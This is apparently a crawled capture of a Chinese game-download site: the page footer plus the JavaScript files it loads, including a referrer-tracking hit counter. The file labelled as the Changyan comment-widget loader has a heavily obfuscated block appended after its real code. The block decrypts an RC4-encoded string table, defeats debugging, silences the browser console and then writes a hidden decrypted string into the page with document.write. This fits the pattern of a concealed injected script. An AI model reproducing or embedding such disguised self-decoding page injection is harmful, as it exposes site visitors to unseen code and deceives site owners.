    <div style="margin-top:30px;"><script src="/d/js/acmsd/thea3.js"></script></div>
  </div>
</div>
<script type="text/javascript" src="/96kaifa/static/v1/js/common.js"></script> 
<script type="text/javascript" src="/96kaifa/static/v1/js/newsinfo.js"></script> 
<script type="text/javascript" src="/96kaifa/static/v1/js/comment.js"></script>
<div class="QZ_bot">
  <div class="foot W1200">
    <ul class="link fl">
      <li class="fisli"><a href="/help/about.html" target="_blank" rel="nofollow">关于我们</a></li>
      <li><a href="/help/contact.html" target="_blank" rel="nofollow">联系我们</a></li>
      <li><a href="/help/copyright.html" target="_blank" rel="nofollow">免责声明</a></li>
    </ul>
    <div class="Copyright fl">
      <p>Copyright &copy; 2019 - 2025 go-gddq.com</p>
      <p>粤ICP备17024501号-2</p>
      <p>免责声明:本站所有游戏均来自互联网收集而来，仅为个人收集用途，版权归原创者所有，如果侵犯了你的权益，请通知我们，我们会及时删除侵权内容，谢谢合作。 <a href="https://www.go-gddq.com" target="_blank">go-gddq.com</a></p>
    </div>
  </div>
</div>
<div style="display:none;"><script src="/e/public/ViewClick/?classid=1&id=2145&addclick=1"></script></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.go-gddq.com/96kaifa/static/v1/js/newsinfo.js
body_size: 646
content:
/* 96KaiFa原创源码，唯一官网：www.96kaifa.com */
/* 96KaiFa原创源码，唯一官网：www.96kaifa.com */
var theSite = '//tj.11773.com/';
$(function(){
	var NewsID = $('[data-id]').attr('data-id');
	hitsSet(NewsID);
	clickSet();
	htmlSet();
});

function htmlSet(){

}

function clickSet(){
	$(".pl").click(function(){
		$("html,body").animate({scrollTop:$('#comment').offset().top}, 800);
	});
}

function Qtab(Qa,Qb,Qc,Qd){
$(Qa).find(Qb).mouseover(function(){
	$(Qa).find(Qb).removeClass(Qd);$(this).addClass(Qd);
	$(Qa).find(Qc).hide();$(Qa).find(Qc).eq($(this).index()).show();
});
}

function setreadsize(size) {
	$(".htmlcontent").css("font-size", size + "px")
}

function hitsSet(NewsID) {
	var r = getReferrer();
	$.getJSON(theSite+"hits.asp?ArticleID=" + NewsID+"&ref=pc:"+r+"&jsoncallback=?&rnd=" + new Date().getTime(),function(data) {});
}

function getReferrer(){
var ref = '';  
 if (document.referrer.length > 0) {  
  ref = document.referrer;  
 }  
 try {  
  if (ref.length == 0 && opener.location.href.length > 0) {  
   ref = opener.location.href;  
  }  
 } catch (e) {} 
 return ref
}


--- FILE ---
content_type: application/javascript
request_url: https://www.go-gddq.com/96kaifa/js/changyan.js
body_size: 5160
content:
/* 96KaiFa原创源码，唯一官网：www.96kaifa.com */
/*96KaiFa原创源码，唯一官网：www.96kaifa.com*/
(function(){if(window.changyan!==undefined||window.cyan!==undefined){return;}
var createNs=function(){if(window.changyan!==undefined){return;}else{window.changyan={};window.changyan.api={};window.changyan.api.config=function(conf){window.changyan.api.tmpIsvPageConfig=conf;};window.changyan.api.ready=function(fn){window.changyan.api.tmpHandles=window.changyan.api.tmpHandles||[];window.changyan.api.tmpHandles.push(fn);};window.changyan.ready=function(fn){if(window.changyan.rendered){fn&&fn();}else{window.changyan.tmpHandles=window.changyan.tmpHandles||[];window.changyan.tmpHandles.push(fn);}}}};var createMobileNs=function(){if(window.cyan){return;}
window.cyan={};window.cyan.api={};window.cyan.api.ready=function(fn){window.cyan.api.tmpHandles=window.cyan.api.tmpHandles||[];window.cyan.api.tmpHandles.push(fn);};};var loadVersionJs=function(){var loadJs=function(src,fun){var head=document.getElementsByTagName('head')[0]||document.head||document.documentElement;var script=document.createElement('script');script.setAttribute('type','text/javascript');script.setAttribute('charset','UTF-8');script.setAttribute('src',src);if(typeof fun==='function'){if(window.attachEvent){script.onreadystatechange=function(){var r=script.readyState;if(r==='loaded'||r==='complete'){script.onreadystatechange=null;fun();}};}else{script.onload=fun;}}
head.appendChild(script);};var ver=+new Date()+window.Math.random().toFixed(16);var protocol=(('https:'==window.document.location.protocol)?"https://":"http://");var url='/content/changyan/version-v3.js?'+ver;loadJs(url);};createNs();createMobileNs();loadVersionJs();}());
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));

--- FILE ---
content_type: application/javascript
request_url: https://www.go-gddq.com/96kaifa/static/v1/js/common.js
body_size: 774
content:
/* 96KaiFa原创源码，唯一官网：www.96kaifa.com */
$(function(){
	$('.Rsty_4 .info').eq(0).show();
	$('.Rsty_4 .huan').click(function(){
		var info_length = $('.Rsty_4 .info').size();
		var show_one =  Math.floor(Math.random()*info_length);
		$('.Rsty_4 .info').hide().eq(show_one).show();
	})
})

function Qtab(Qa,Qb,Qc){
$(Qa).find(Qb).mouseover(function(){
$(Qa).find(Qb).removeClass("cur"); $(this).addClass("cur"); 
$(Qa).find(Qc).hide(); $(Qa).find(Qc).eq($(this).index()).show(); 
}); 
}
function Qtabck(Qa,Qb,Qc){
$(Qa).find(Qb).click(function(){
$(Qa).find(Qb).removeClass("cur"); $(this).addClass("cur"); 
$(Qa).find(Qc).hide(); $(Qa).find(Qc).eq($(this).index()).show(); 
}); 
} 
function colorTags(id){
	var BLACK = 0,
	COLOR = '#f77abe,#71cdca,#4fbc82,#3ab8ce,#fdbc3e,#ad68d3,#a7dd9f,#d086df',
	cp = [],
	colors = [],
	current = '',
	tags = document.getElementById(id).getElementsByTagName('a'),
	length = tags.length,
	black_count = 0,
	black_total = 0;	
	for(var i = 0 ; i < length; i++){
		cp[i] =  i > black_total ? 	'color' :  'color';
	}		
	cp.sort(function(a,b){
		return Math.random()>.5 ? -1 : 1;				  
	});
	for(var i = 0 ; i < length; i++){
		if( cp[i] == 'color'){
			colors  = COLOR.replace( new RegExp(current + ',?'),'').split(',');
			current = colors[ Math.floor(Math.random()*(colors.length-1))];
			tags[i].style.backgroundColor = current;
		} else {
			current = '#000';	
		}
	}	
}
/*
document.onselectstart = function() {
    return false;
}
*/

--- FILE ---
content_type: application/x-javascript
request_url: https://changyan.sohu.com/debug/cookie?callback=changyan677552799
body_size: 95
content:
changyan677552799({"cookie":""})